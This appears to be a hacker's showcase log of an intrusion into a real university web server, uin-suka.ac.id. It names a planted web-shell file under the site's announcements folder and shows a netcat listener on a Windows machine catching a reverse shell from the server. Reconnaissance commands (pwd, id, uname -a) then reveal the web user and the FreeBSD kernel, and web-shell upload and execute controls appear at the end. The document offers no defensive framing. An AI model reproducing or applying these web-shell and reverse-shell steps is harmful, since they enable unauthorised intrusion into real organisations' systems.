 .:: www.uin-suka.ac.id h4ck
www.uin-suka.ac.id/files/pengumuman/.library.php
C:\Windows\system32\CMD.exe - nc.exe -lvp 5567
C:\nc>dir nc.exe
Volume in drive C is WEDHUS
Volume Serial Number is 3565-32D3
Directory of C:\nc
01/03/1998 02:37 PM 59,392 nc.exe
1 File(s) 59,392 bytes
0 Dir(s) 7,920,119,808 bytes free
C:\nc>nc.exe -lvp 5567
listening on [any] 5567 ...
172.16.4.201: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [10.10.107.163] from (UNKNOWN) [172.16.4.201] 60825: NO_DATA
sh: can't access tty; job control turned off
$ pwd
/home/www2/uinjogja/files/pengumuman
$ id
uid=80(www) gid=80 groups=80
$ uname -a
FreeBSD web123.uin-suka.ac.id 8.0-RELEASE FreeBSD 8.0-RELEASE #1: Thu Oct 7 15:
25:30 WIT 2010 hendra@web123.uin-suka.ac.id:/usr/obj/usr/src/sys/IPFWKERNEL
i386
$ _
[ Writeable ] [ Writeable ]
Execute: Upload file:
>> Pilih Berkas Tidak ada berkas yang dipilih >>
[ Writeable ]
1:03 PM